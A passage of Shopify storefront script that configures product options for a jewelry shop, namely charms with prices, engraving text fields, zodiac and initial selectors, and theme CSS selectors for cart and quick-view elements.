below)"}]},"advanced_addon":"default","min":"1","max":"8","show_counter":true,"helptext_en":"Emojis and characters outside of the modern English alphabet cannot be engraved at this time.","helptext":"Emojis and characters outside of the modern English alphabet cannot be engraved at this time.","helptext_position":"below","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8657459446014]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web"};window.GPOConfigs.options[788913] = {"elements":[{"id":"dropdown-1","type":"dropdown","label_en":"WANT TO CUSTOMIZE YOUR JEWELRY?","label":"WANT TO CUSTOMIZE YOUR JEWELRY?","label_on_cart":"dropdown-1","option_values":[{"id":0,"value":"ADD A CHARM","helptext":"","value_en":"ADD A CHARM"},{"id":1,"value":"ADD CUSTOM ENGRAVING","helptext":"","value_en":"ADD CUSTOM ENGRAVING"},{"id":2,"value":"NO THANKS","helptext":"","value_en":"NO THANKS"}],"required":true,"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100},{"id":"select-1","type":"select","label_en":"CHARM OPTIONS","label":"CHARM OPTIONS","label_on_cart":"select-1","option_values":[{"id":5,"value":"butterfly (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45943833231614,"variant_price":"6.00","value_en":"butterfly (gold)"},{"id":6,"value":"molten heart (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45943833264382,"variant_price":"5.00","value_en":"molten heart (gold)"},{"id":7,"value":"evil eye (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45943833297150,"variant_price":"5.00","value_en":"evil eye (gold)"},{"id":8,"value":"moon (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45943833329918,"variant_price":"6.00","value_en":"moon (gold)"},{"id":9,"value":"moon (silver)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45943833362686,"variant_price":"6.00","value_en":"moon (silver)"},{"id":10,"value":"BADGIRL (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142201086,"variant_price":"5.00","value_en":"BADGIRL (gold)"},{"id":11,"value":"BITCH (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142233854,"variant_price":"5.00","value_en":"BITCH (gold)"},{"id":12,"value":"BITCH (silver)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142266622,"variant_price":"5.00","value_en":"BITCH (silver)"},{"id":13,"value":"seashell (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142299390,"variant_price":"3.00","value_en":"seashell (gold)"},{"id":14,"value":"cross (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142332158,"variant_price":"5.00","value_en":"cross (gold)"},{"id":15,"value":"mushroom (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142364926,"variant_price":"5.00","value_en":"mushroom (gold)"},{"id":16,"value":"mushroom (silver)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142397694,"variant_price":"5.00","value_en":"mushroom (silver)"},{"id":17,"value":"4 leaf clover (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142430462,"variant_price":"5.00","value_en":"4 leaf clover (gold)"},{"id":18,"value":"4 leaf clover (silver)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142463230,"variant_price":"5.00","value_en":"4 leaf clover (silver)"},{"id":19,"value":"lucky wishbone (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142495998,"variant_price":"5.00","value_en":"lucky wishbone (gold)"},{"id":20,"value":"lucky wishbone (silver)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142528766,"variant_price":"5.00","value_en":"lucky wishbone (silver)"},{"id":21,"value":"horseshoe (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142561534,"variant_price":"5.00","value_en":"horseshoe (gold)"},{"id":22,"value":"good luck charm (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142594302,"variant_price":"5.00","value_en":"good luck charm (gold)"},{"id":23,"value":"star (silver)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142627070,"variant_price":"5.00","value_en":"star (silver)"},{"id":25,"value":"heart padlock (silver)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142659838,"variant_price":"5.00","value_en":"heart padlock (silver)"},{"id":26,"value":"heart key (silver)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142692606,"variant_price":"5.00","value_en":"heart key (silver)"},{"id":27,"value":"ribbon bow (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142725374,"variant_price":"6.00","value_en":"ribbon bow (gold)"},{"id":28,"value":"ribbon bow (silver)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142758142,"variant_price":"6.00","value_en":"ribbon bow (silver)"},{"id":29,"value":"rocketship (gold)","helptext":"","product_handle":"option-set-788913-select-1","variant_id":45944142790910,"variant_price":"5.00","value_en":"rocketship (gold)"}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"ADD A CHARM"}]},"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100},{"id":"textarea-1","type":"textarea","label_en":"ENGRAVING DETAILS (max 8 characters)","label":"ENGRAVING DETAILS (max 8 characters)","label_on_cart":"custom engraving","addon_product":{"product_handle":"option-set-788913-textarea-1","variant_id":45944067162366,"variant_price":"6.00"},"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"ADD CUSTOM ENGRAVING"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"select-2","type":"select","label_en":"COLOR","label":"COLOR","label_on_cart":"select-2","option_values":[{"id":0,"value":"GOLD","helptext":"","value_en":"GOLD"},{"id":1,"value":"SILVER","helptext":"","value_en":"SILVER"}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"ADD CUSTOM ENGRAVING"}]},"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[7975284310270,8087534305534,7918065385726,7918067450110,8651083710718,8657459446014,7918058438910,8651030888702,8680453374206,8659666632958,8659746652414,7815982907646,8651024957694,8659908624638,7918059192574,8651033215230,8651035672830,8660276805886,8670099603710,8651047043326,8005545820414,7918060077310,8076367364350,8651088953598,8651045175550,8651041439998,7987916079358,8651093246206,7918057259262,8302006894846,6824301002920,8076366381310]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":1,"published_scope":"web"};window.GPOConfigs.options[828474] = {"elements":[{"id":"textarea-1","type":"textarea","label_en":"ENGRAVING TEXT","label":"ENGRAVING TEXT","label_on_cart":"textarea-1","required":true,"advanced_addon":"default","min":"1","helptext_en":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext_position":"below","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"select-1","type":"select","label_en":"FONT ","label":"FONT ","label_on_cart":"select-1","option_values":[{"id":0,"value":"Script","helptext":"","value_en":"Script"},{"id":1,"value":"Serif Typeface","helptext":"","value_en":"Serif Typeface"}],"required":true,"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8712670150910]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[829516] = {"elements":[{"id":"buttons-1","type":"buttons","label_en":"Initial:","label":"Initial:","label_on_cart":"Initial","option_values":[{"id":0,"value":"A"},{"id":1,"value":"B"},{"id":2,"value":"C"},{"id":3,"value":"D"},{"id":4,"value":"E"},{"id":5,"value":"F"},{"id":6,"value":"G"},{"id":7,"value":"H"},{"id":8,"value":"I"},{"id":9,"value":"J"},{"id":10,"value":"K"},{"id":11,"value":"L"},{"id":12,"value":"M"},{"id":13,"value":"N"},{"id":14,"value":"O"},{"id":15,"value":"P"},{"id":16,"value":"Q"},{"id":17,"value":"R"},{"id":18,"value":"S"},{"id":19,"value":"T"},{"id":20,"value":"U"},{"id":21,"value":"V"},{"id":22,"value":"W"},{"id":23,"value":"X"},{"id":24,"value":"Y"},{"id":25,"value":"Z"}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100},{"id":"buttons-4","type":"buttons","label_en":"Font:","label":"Font:","label_on_cart":"Font","option_values":[{"id":0,"value":"Script","value_en":"Script"},{"id":1,"value":"Serif Type Face","helptext":"","value_en":"Serif Type Face"}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","default_value":[""],"style":"horizontal","columnWidth":100},{"id":"radio-1","type":"radio","label_en":"Backside Engraving?","label":"Backside Engraving?","label_on_cart":"Backside Engraving","option_values":[{"id":0,"value":"Yes!","helptext":"","product_handle":"option-set-829516-radio-1","variant_id":46061076906238,"variant_price":"5.00","value_en":"Yes!"},{"id":1,"value":"No","helptext":"","value_en":"No"}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"vertical","columnWidth":100},{"id":"textarea-1","type":"textarea","label_en":"Backside Engraving Text","label":"Backside Engraving Text","label_on_cart":"Backside Engraving Text","required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Yes!"}]},"advanced_addon":"default","min":"1","helptext_en":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext_position":"below","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8714442211582]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[829517] = {"elements":[{"id":"buttons-1","type":"buttons","label_en":"Zodiac Sign:","label":"Zodiac Sign:","label_on_cart":"Zodiac Sign","option_values":[{"id":0,"value":"Aries","value_en":"Aries"},{"id":1,"value":"Taurus","value_en":"Taurus"},{"id":2,"value":"Gemini","value_en":"Gemini"},{"id":3,"value":"Cancer","value_en":"Cancer"},{"id":4,"value":"Leo","value_en":"Leo"},{"id":5,"value":"Virgo","value_en":"Virgo"},{"id":6,"value":"Libra","value_en":"Libra"},{"id":7,"value":"Scorpio","value_en":"Scorpio"},{"id":8,"value":"Sagittarius","value_en":"Sagittarius"},{"id":9,"value":"Capricorn","value_en":"Capricorn"},{"id":10,"value":"Aquarius","value_en":"Aquarius"},{"id":11,"value":"Pisces","value_en":"Pisces"}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100},{"id":"radio-1","type":"radio","label_en":"Backside Engraving?","label":"Backside Engraving?","label_on_cart":"Backside Engraving","option_values":[{"id":0,"value":"Yes!","helptext":"","product_handle":"option-set-829516-radio-1","variant_id":46061076906238,"variant_price":"5.00","value_en":"Yes!"},{"id":1,"value":"No","helptext":"","value_en":"No"}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"vertical","columnWidth":100},{"id":"textarea-1","type":"textarea","label_en":"Backside Engraving Text","label":"Backside Engraving Text","label_on_cart":"Backside Engraving Text","required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Yes!"}]},"advanced_addon":"default","min":"1","helptext_en":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext_position":"below","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"select-1","type":"select","label_en":"Font","label":"Font","label_on_cart":"Font","option_values":[{"id":0,"value":"Script","helptext":"","value_en":"Script"},{"id":1,"value":"Serif Type Face","helptext":"","value_en":"Serif Type Face"}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Yes!"}]},"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8714448863486]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[829520] = {"elements":[{"id":"buttons-1","type":"buttons","label_en":"Zodiac Sign:","label":"Zodiac Sign:","label_on_cart":"Zodiac Sign","option_values":[{"id":0,"value":"Aries","value_en":"Aries"},{"id":1,"value":"Taurus","value_en":"Taurus"},{"id":2,"value":"Gemini","value_en":"Gemini"},{"id":3,"value":"Cancer","value_en":"Cancer"},{"id":4,"value":"Leo","value_en":"Leo"},{"id":5,"value":"Virgo","value_en":"Virgo"},{"id":6,"value":"Libra","value_en":"Libra"},{"id":7,"value":"Scorpio","value_en":"Scorpio"},{"id":8,"value":"Sagittarius","value_en":"Sagittarius"},{"id":9,"value":"Capricorn","value_en":"Capricorn"},{"id":10,"value":"Aquarius","value_en":"Aquarius"},{"id":11,"value":"Pisces","value_en":"Pisces"}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100},{"id":"radio-1","type":"radio","label_en":"Backside Engraving?","label":"Backside Engraving?","label_on_cart":"Backside Engraving","option_values":[{"id":0,"value":"Yes!","helptext":"","product_handle":"option-set-829516-radio-1","variant_id":46061076906238,"variant_price":"5.00","value_en":"Yes!"},{"id":1,"value":"No","helptext":"","value_en":"No"}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"vertical","columnWidth":100},{"id":"textarea-1","type":"textarea","label_en":"Backside Engraving Text","label":"Backside Engraving Text","label_on_cart":"Backside Engraving Text","required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Yes!"}]},"advanced_addon":"default","min":"1","helptext_en":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext_position":"below","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"select-1","type":"select","label_en":"Font","label":"Font","label_on_cart":"Font","option_values":[{"id":0,"value":"Script","helptext":"","value_en":"Script"},{"id":1,"value":"Serif Type Face","helptext":"","value_en":"Serif Type Face"}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Yes!"}]},"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8714453516542]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[831352] = {"elements":[{"id":"buttons-1","type":"buttons","label_en":"Angel Number","label":"Angel Number","label_on_cart":"Angel Number","option_values":[{"id":0,"value":"000","value_en":"000"},{"id":1,"value":"111","value_en":"111"},{"id":2,"value":"222","value_en":"222"},{"id":3,"value":"333","value_en":"333"},{"id":4,"value":"444","value_en":"444"},{"id":5,"value":"555","value_en":"555"},{"id":6,"value":"666","value_en":"666"},{"id":7,"value":"777","value_en":"777"},{"id":8,"value":"888","value_en":"888"},{"id":9,"value":"999","value_en":"999"},{"id":10,"value":"1010","value_en":"1010"},{"id":11,"value":"1111","value_en":"1111"}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100},{"id":"radio-1","type":"radio","label_en":"Backside Engraving?","label":"Backside Engraving?","label_on_cart":"Backside Engraving","option_values":[{"id":0,"value":"Yes!","helptext":"","product_handle":"option-set-829516-radio-1","variant_id":46061076906238,"variant_price":"5.00","value_en":"Yes!"},{"id":1,"value":"No","helptext":"","value_en":"No"}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"vertical","columnWidth":100},{"id":"select-1","type":"select","label_en":"Font","label":"Font","label_on_cart":"Font","option_values":[{"id":0,"value":"Script","helptext":"","value_en":"Script"},{"id":1,"value":"Serif Type Face","helptext":"","value_en":"Serif Type Face"}],"required":true,"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100},{"id":"textarea-1","type":"textarea","label_en":"Backside Engraving Text","label":"Backside Engraving Text","label_on_cart":"Backside Engraving Text","required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Yes!"}]},"advanced_addon":"default","min":"1","helptext_en":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext_position":"below","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8716230459646]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[831363] = {"elements":[{"id":"textarea-1","type":"textarea","label_en":"ENGRAVING TEXT","label":"ENGRAVING TEXT","label_on_cart":"textarea-1","required":true,"advanced_addon":"default","min":"1","helptext_en":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext":"10 characters per line. 2 lines max. Emojis or other characters outside of the English alphabet are not available for engraving.","helptext_position":"below","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"select-1","type":"select","label_en":"FONT ","label":"FONT ","label_on_cart":"select-1","option_values":[{"id":0,"value":"Script","helptext":"","value_en":"Script"},{"id":1,"value":"Serif Typeface","helptext":"","value_en":"Serif Typeface"}],"required":true,"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8716289081598]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 137264201982) { window.GPOConfigs.themeInfo = {"theme_store_id":872,"theme_name":"Streamline","theme_version":"3.4.1"}; }if (Shopify.theme.id == 152497717502) { window.GPOConfigs.themeInfo = {"theme_store_id":872,"theme_name":"Streamline","theme_version":"3.4.1"}; }if (Shopify.theme.id == 137264201982) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product-single__meta .product__price:not(.product__price--compare)","compareAtPrice":"[data-gpo-product-compare-at-price],.product-single__meta .product__price.product__price--compare","variantWrapper":".variant-wrapper","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".variant-wrapper .variant-input input,.variant-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view 